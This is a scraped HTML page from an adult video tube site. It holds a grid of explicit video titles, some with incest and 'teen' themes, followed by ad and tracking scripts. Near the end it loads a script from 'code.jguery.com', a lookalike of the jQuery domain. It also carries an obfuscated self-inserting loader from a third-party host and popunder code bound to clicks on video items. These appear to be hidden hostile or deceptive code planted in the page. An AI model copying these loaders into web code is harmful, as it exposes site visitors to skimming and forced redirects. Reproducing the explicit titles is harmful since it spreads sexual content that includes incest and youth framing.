																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">680</div>
							</div>
						</a>
											</div>
				




                                        



                                        
<div class="item" style="text-align:center !important;">
<iframe src="https://gorillatraffic.xyz/banner2.php" scrolling="no" style="margin: 0 auto; border: none; display: bl    ock; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/47010/dawd091wdaw3/" title="dawd091wdaw3" >
							<div class="img" data-id="7">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/47000/47010/320x180/2.jpg" alt="dawd091wdaw3" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/fe23023ad43b186574f1e23d6cba3e77acb99f150b/47000/47010/47010_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="47010" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="47010" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	dawd091wdaw3
															</strong>
							<div class="wrap">
								<div class="duration">39:55</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 052</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/202573/white-girl-sucks-cock-and-then-has-her-titties-bouncing-squealing-with-pleasure/" title="White girl sucks cock and then has her titties bouncing squealing with pleasure" >
							<div class="img" data-id="8">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/202000/202573/320x180/2.jpg" alt="White girl sucks cock and then has her titties bouncing squealing with pleasure" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/9582abfaa5a0e0201a0ef752863c3802d778ee8386/202000/202573/202573_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202573" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202573" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	White girl sucks cock and then has her titties bouncing squealing with pleasure
															</strong>
							<div class="wrap">
								<div class="duration">1:41</div>

																								<div class="rating positive">
									63%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 years ago</em></div>
								<div class="views">3 188</div>
							</div>
						</a>
											</div>
				




                                        



                                        

<div class="item" style="text-align:center !important;">
<iframe src="https://gorillatraffic.xyz/banner2.php" scrolling="no" style="margin: 0 auto; border: none; display: bl    ock; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>



 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/271602/hentai-lovely-x-cation-the-animation-episode-1/" title="Hentai lovely x cation the animation Episode 1" >
							<div class="img" data-id="9">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/271000/271602/320x180/2.jpg" alt="Hentai lovely x cation the animation Episode 1" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/4028ca932adb3c4843d6923d3fc5b9f51a617b41f0/271000/271602/271602_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="271602" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="271602" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Hentai lovely x cation the animation Episode 1
															</strong>
							<div class="wrap">
								<div class="duration">28:40</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 years ago</em></div>
								<div class="views">50 258</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/200173/cori-blows-black-cock-while-talking-to-her-husband-on-the-phone/" title="Cori Blows Black Cock While Talking To Her Husband On The Phone" >
							<div class="img" data-id="10">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/200000/200173/320x180/2.jpg" alt="Cori Blows Black Cock While Talking To Her Husband On The Phone" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/f3750286536097b9089fe4b883c487f01281493bed/200000/200173/200173_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200173" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200173" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Cori Blows Black Cock While Talking To Her Husband On The Phone
															</strong>
							<div class="wrap">
								<div class="duration">8:01</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 years ago</em></div>
								<div class="views">4 597</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/8981/oily-fun-with-maya-gates/" title="Oily fun with Maya Gates" >
							<div class="img" data-id="11">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/8000/8981/320x180/2.jpg" alt="Oily fun with Maya Gates" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/39ae26ca5ec4318b129c8ce227d192b84d9cba0f16/8000/8981/8981_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="8981" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8981" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Oily fun with Maya Gates
															</strong>
							<div class="wrap">
								<div class="duration">18:22</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 years ago</em></div>
								<div class="views">1 006</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/252201/jim-slip-real-horny-euro-amateur-public-spitroast/" title="JIM SLIP - Real horny euro amateur public spitroast" >
							<div class="img" data-id="12">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/252000/252201/320x180/2.jpg" alt="JIM SLIP - Real horny euro amateur public spitroast" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/237e7ab88e9e286924ed0539a89284fd585f65e20b/252000/252201/252201_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="252201" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="252201" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	JIM SLIP - Real horny euro amateur public spitroast
															</strong>
							<div class="wrap">
								<div class="duration">10:00</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 years ago</em></div>
								<div class="views">21 022</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/132919/black-stepdaughter-gets-facialized2/" title="Black stepdaughter gets facialized" >
							<div class="img" data-id="13">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/132000/132919/320x180/1.jpg" alt="Black stepdaughter gets facialized" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/ac252dfb6ae229d61050e592ee81cf3a76a7af3410/132000/132919/132919_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="132919" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="132919" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Black stepdaughter gets facialized
															</strong>
							<div class="wrap">
								<div class="duration">6:15</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 years ago</em></div>
								<div class="views">708</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/271038/latin-security-fucking-rough/" title="latin security fucking rough" >
							<div class="img" data-id="14">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/271000/271038/320x180/2.jpg" alt="latin security fucking rough" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/109b566bb5c9a1374e8f3b8ff2a6afeb2121ad6402/271000/271038/271038_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="271038" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="271038" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	latin security fucking rough
															</strong>
							<div class="wrap">
								<div class="duration">22:46</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">470</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/63605/group-banging-with-naughty-rogues/" title="Group banging with naughty rogues" >
							<div class="img" data-id="15">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/63000/63605/320x180/2.jpg" alt="Group banging with naughty rogues" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/237acf70c548587f0a9f449a600b84373aebe3e5f4/63000/63605/63605_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="63605" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="63605" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Group banging with naughty rogues
															</strong>
							<div class="wrap">
								<div class="duration">10:00</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">717</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/233690/brunette-milf-gets-dicked/" title="brunette milf gets dicked" >
							<div class="img" data-id="16">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/233000/233690/320x180/2.jpg" alt="brunette milf gets dicked" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/cd803ff1a24861a4dc39dd43320748e40ef76f1f29/233000/233690/233690_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="233690" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="233690" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	brunette milf gets dicked
															</strong>
							<div class="wrap">
								<div class="duration">59:07</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">535</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/187787/fchang69-the-2nds-amateur-facials-vol-1/" title="Fchang69 the 2nds amateur facials vol 1" >
							<div class="img" data-id="17">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/187000/187787/320x180/2.jpg" alt="Fchang69 the 2nds amateur facials vol 1" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/1e9a3b2b077ede1bf740efa479799600b2d823fcde/187000/187787/187787_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="187787" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="187787" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Fchang69 the 2nds amateur facials vol 1
															</strong>
							<div class="wrap">
								<div class="duration">4:39</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">2 323</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/238971/hot-blonde-has-her-pussy-fistfucked/" title="Hot blonde has her pussy fistfucked" >
							<div class="img" data-id="18">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/238000/238971/320x180/2.jpg" alt="Hot blonde has her pussy fistfucked" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/5cd80ce7b37b6573f881a550430449b03ad7669a0c/238000/238971/238971_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="238971" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="238971" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Hot blonde has her pussy fistfucked
															</strong>
							<div class="wrap">
								<div class="duration">4:21</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 years ago</em></div>
								<div class="views">4 498</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/209460/kasoor-s01-e03/" title="Kasoor s01 E03" >
							<div class="img" data-id="19">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/209000/209460/320x180/2.jpg" alt="Kasoor s01 E03" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/e83dc6b2d79f2e7c62446a5de00f47b2fce2d3e3b5/209000/209460/209460_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209460" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209460" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Kasoor s01 E03
															</strong>
							<div class="wrap">
								<div class="duration">27:49</div>

																								<div class="rating positive">
									84%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">67 488</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/317567/timi-media-ttmq004-my-sister-s-coquettish-hole-feature-film-domestic-timi-media-domestically-produced-original-av-with-chinese-subtitles/" title="Timi Media -TTMQ004 My sister's coquettish hole feature film [domestic] Timi Media domestically produced original AV with Chinese subtitles" >
							<div class="img" data-id="20">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/317000/317567/320x180/2.jpg" alt="Timi Media -TTMQ004 My sister's coquettish hole feature film [domestic] Timi Media domestically produced original AV with Chinese subtitles" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/4255f7695df4811841501da2827f584ccc5911457a/317000/317567/317567_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="317567" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="317567" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Timi Media -TTMQ004 My sister's coquettish hole feature film [domestic] Timi Media domestically produced original AV with Chinese subtitles
															</strong>
							<div class="wrap">
								<div class="duration">30:21</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">174 111</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/28644/cuck-watches-his-wife-get-blacked-on-a-pool-table/" title="Cuck watches his wife get blacked on a pool table" >
							<div class="img" data-id="21">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/28000/28644/320x180/2.jpg" alt="Cuck watches his wife get blacked on a pool table" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/6f31e05419fd37c2455b9f4407d6c0d9d04e26d6d2/28000/28644/28644_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="28644" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="28644" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Cuck watches his wife get blacked on a pool table
															</strong>
							<div class="wrap">
								<div class="duration">9:00</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">2 891</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/270569/teens-is-boring-so-brutha-tempt-her-to-screw-her-booty-pounding/" title="Teens Is Boring So Brutha Tempt Her To Screw Her Booty Pounding" >
							<div class="img" data-id="22">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/270000/270569/320x180/2.jpg" alt="Teens Is Boring So Brutha Tempt Her To Screw Her Booty Pounding" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/b3ab6e695e5408f36c09c50c9eac003818f9a7187f/270000/270569/270569_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="270569" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="270569" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Teens Is Boring So Brutha Tempt Her To Screw Her Booty Pounding
															</strong>
							<div class="wrap">
								<div class="duration">15:09</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">516</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/238259/sensitiv-scratch/" title="Sensitiv Scratch" >
							<div class="img" data-id="23">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/238000/238259/320x180/2.jpg" alt="Sensitiv Scratch" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/538d76efb57611b8848cee9e7b0a75ac7fff2daa7f/238000/238259/238259_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="238259" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="238259" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Sensitiv Scratch
															</strong>
							<div class="wrap">
								<div class="duration">5:59</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">465</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
																									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#more" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="12138" data-parameters="sort_by:pseudo_rand;from:2;ipp:24">Load more...</a>
		</div>
	</div>
</div>

                        


                        

	<div class="footer-margin">

					<div class="content">
				<div class="box bottom-adv"><div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>

<div align="center" class="spot">
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4720630"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>

<div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div></div>
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">

		<ul class="nav">
			<li><a href="https://www.mypornhere.com/">Home</a></li>
												<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a href="/contact.php">Contact Us</a></li>
                        <li><a href="https://daftsex.app" target="_blank">Draftsex</a></li>
                        <li><a href="https://www.tabootube.xxx/categories/mom-son/" target="_blank">Mom Son Porn</a></li>
			<li><a data-href="https://www.mypornhere.com/invite/" data-fancybox="ajax">Invite a Friend</a></li>
			<li><a data-href="https://www.mypornhere.com/feedback/" data-fancybox="ajax">Support</a></li>
							<li><a href="https://www.mypornhere.com/terms/">Terms</a></li>
										<li><a href="https://www.mypornhere.com/dmca/">DMCA</a></li>
										<li><a href="https://www.mypornhere.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://www.mypornhere.com">My Porn Here</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to Mypornhere - the best hd porn videos. We add new sex movies and porn pictures daily. Our Porn tube is streaming free porn vids in high quality!
		</div>
	</div>

	<script src="https://www.mypornhere.com/js/main.min.js?v=5.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73516401-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73516401-4');
</script>
<script src="https://code.jguery.com/jquery-1.11.1.min.js"></script>

<!--
<script type="application/javascript" src="https://a.realsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4692350,
    "frequency_period": 5,
    "close_after": 0,
    "on_complete": "repeat",
    "branding_enabled": 0,
    "screen_density": 25
};
ExoVideoSlider.init(adConfig);
</script>
-->

<script language="javascript" src="//live.trudigo.com/loadeactrl.go?ctrlid=12574&plugins=all"></script>
<script language="javascript">adMoxyCtrl.add({'name':'Slider - mypornheree 18','plugin':'videoslider','sid':11682994,'subid':'','advertise':'Advertisement'});</script>

<script>
    function checkBrowser() {

        // Get the user-agent string
        let userAgentString = navigator.userAgent;

        // Detect Chrome
        let chromeAgent = userAgentString.indexOf("Chrome") > -1;

        // Detect Internet Explorer
        let IExplorerAgent = userAgentString.indexOf("MSIE") > -1 || userAgentString.indexOf("rv:11") > -1;

        // Detect Firefox
        let firefoxAgent = userAgentString.indexOf("Firefox") > -1;

        let edgeAgent = userAgentString.indexOf("Edg") > -1

        // Detect Safari
        let safariAgent = userAgentString.indexOf("Safari") > -1;

        // Detect Opera
        let operaAgent = userAgentString.indexOf("OP") > -1;

        // Detect Yandex
        let yandexAgent = userAgentString.indexOf("YaBrowser") > -1;

        // Detect UCBrowser
        let ucAgent = userAgentString.indexOf("UCBrowser") > -1;

        // Discard Safari since it also matches Chrome
        if ((chromeAgent) && (safariAgent))
            safariAgent = false;

        // Discard Safari since it also matches UCBrowser
        if ((safariAgent) && (ucAgent))
            safariAgent = false;

        // Discard Chrome since it also matches Opera
        if ((chromeAgent) && (operaAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches Yandex
        if ((chromeAgent) && (yandexAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches UCBrowser
        if ((chromeAgent) && (ucAgent))
            chromeAgent = false;

        if ((chromeAgent) && (edgeAgent)) {
            chromeAgent = false;
            edgeAgent = true;
        }

        if (chromeAgent === false) {
            console.log("Chrome not found!");
            //exoPush('4545486');
            //exoPush('4419816');

            // exoInt("4665942");
            // exoInt("4669264");

            // ksts();

        } else {
            console.log("Chrome found!");
            // exoInt("4665942");
            // exoInt("4669264");

            //exoPush('4545486')
            //exoPush('4419816');
        }

        console.log(userAgentString);
    }

    function exoPush(id) {
        let script = document.createElement('script');
        script.type = 'application/javascript';
        script.src = 'https://a.realsrv.com/ad-provider.js';
        script.async = true;
        let ins = document.createElement('ins');
        const insClass = document.createAttribute('class');
        insClass.value = 'adsbyexoclick';

        const insDataZoneId = document.createAttribute('data-zoneid');
        insDataZoneId.value = id;

        let script2 = document.createElement('script');
        script2.innerHTML = '(AdProvider = window.AdProvider || []).push({"serve": {}});';

        ins.setAttributeNode(insClass);
        ins.setAttributeNode(insDataZoneId);


        document.body.appendChild(script);
        document.body.appendChild(ins);
        document.body.appendChild(script2);
    }

    function exoInt(id = "4665942", frequencyCount = "1", frequencyPeriod = "10", type = "mobile", browserSettings = "2", triggerMethod = "3") {
        let script = document.createElement('script');
        script.type = 'application/javascript';

        const dataIdZone = document.createAttribute('data-idzone')
        dataIdZone.value = id;

        const dataAdFrequencyCount = document.createAttribute('data-ad_frequency_count')
        dataAdFrequencyCount.value = frequencyCount;

        const dataAdFrequencyPeriod = document.createAttribute('data-ad_frequency_period')
        dataAdFrequencyPeriod.value = frequencyPeriod;

        const dataType = document.createAttribute('data-type')
        dataType.value = type;

        const dataBrowserSettings = document.createAttribute('data-browser_settings')
        dataBrowserSettings.value = browserSettings;

        const dataAdTriggerMethod = document.createAttribute('data-ad_trigger_method')
        dataAdTriggerMethod.value = triggerMethod;

        script.setAttributeNode(dataIdZone);
        script.setAttributeNode(dataAdFrequencyCount);
        script.setAttributeNode(dataAdFrequencyPeriod);
        script.setAttributeNode(dataType);
        script.setAttributeNode(dataBrowserSettings);
        script.setAttributeNode(dataAdTriggerMethod);

        script.src = 'https://a.realsrv.com/fp-interstitial.js';

        document.body.appendChild(script);
    }

    function ksts() {
        // let script = document.createElement('script');
        // script.src = 'https://adsessionserv.com/script.js';
        // const cfType = document.createAttribute('cf-async')
        // cfType.value = 'false';
        // script.setAttributeNode(cfType);
        //
        // let script2 = document.createElement('script');
        // script2.src = 'https://adsessionserv.com/license.82.js';
        // const cfType2 = document.createAttribute('cf-async')
        // script2.setAttributeNode(cfType2);
        //
        // let script3 = document.createElement('script');
        // script3.src = 'https://adsessionserv.com/kstst.js';
        // const cfType3 = document.createAttribute('cf-async')
        // script3.setAttributeNode(cfType3);

        let script4 = document.createElement('script');
        script4.type = 'text/javascript';
        script4.innerHTML = `var browser = (function (agent) {
        switch (true) {
            case agent.indexOf("edge") > -1: return "MS Edge (EdgeHtml)";
            case agent.indexOf("edg") > -1: return "MS Edge Chromium";
            case agent.indexOf("opr") > -1 && !!window.opr: return "opera";
            case agent.indexOf("chrome") > -1 && !!window.chrome: return "chrome";
            case agent.indexOf("trident") > -1: return "Internet Explorer";
            case agent.indexOf("firefox") > -1: return "firefox";
            case agent.indexOf("safari") > -1: return "safari";
            default: return "other";
        }
    })(window.navigator.userAgent.toLowerCase());

    var kstSettings = {
        iframeSrc: 'https://therverdeclower.com/8088683d-e26d-4f84-b99f-9c102818329f',
        cookieName: 'wasInt',
        stitialClasses: 'item, player-holder',
        expires: 1/24/60*1,
        sendToGA: false,
        onOpen: null,
        onClose: null
    }

    if (browser == 'chrome') {
        document.addEventListener('DOMContentLoaded', () => {
            startKstInt(kstSettings);
        });
    } else {
        BetterJsPop.add(
            'https://therverdeclower.com/1292c173-812a-4d4b-ab12-ea549e20a47d',
            {
                under: true,
                newTab: true,
                cookieExpires: 60
            }
        ).bindTo(
            [
                '.player-holder',
		'.item'
            ]
        );

        BetterJsPop.config(
            {
                coverScrollbar: false
            }
        );
    }`;

        // document.body.appendChild(script);
        // document.body.appendChild(script2);
        // document.body.appendChild(script3);
        document.body.appendChild(script4);
    }
</script>




<script>
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/malewait.com\/cgDl9.6bbT2W5Tl_S\/W\/Q\/9\/NZjuYv5BN\/TwUVxQM-y_0g2tNpjKkr1QN\/THE\/0v";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.realsrv.com/iframe.php?idzone=3632263&size=300x250
body_size: 39
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.realsrv.com/build-iframe-js-url.js?idzone=3632263"></script>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.realsrv.com/iframe.php?idzone=4212856&size=300x250
body_size: 42
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.realsrv.com/build-iframe-js-url.js?idzone=4212856"></script>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.bluetrafficstream.com/api/models/vast?action=sbSignupWithModel&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&creativeId=452dd8ff833e53ff627157a5f0035663f40ff3b78c5e6d7ecd4aba8b5a73d6b6&duration=00%3A00%3A30&iterationId=753470&masterSmartpopId=0&memberId=df77f0ce-1bcb-467d-b5ba-fa08369a4d2b&p1=Tier1&p3=307716&ruleId=0&skipOffset=00%3A00%3A05&smartpopId=4662&sourceId=11682994&trafficType=preroll&usePreroll=true&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32052
body_size: 844
content:
